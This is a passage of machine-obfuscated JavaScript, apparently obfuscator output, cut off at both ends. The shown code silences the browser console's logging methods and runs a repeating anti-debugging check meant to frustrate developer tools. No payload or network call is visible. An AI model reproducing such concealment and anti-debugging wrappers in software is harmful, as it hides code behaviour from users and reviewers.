eturn bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var 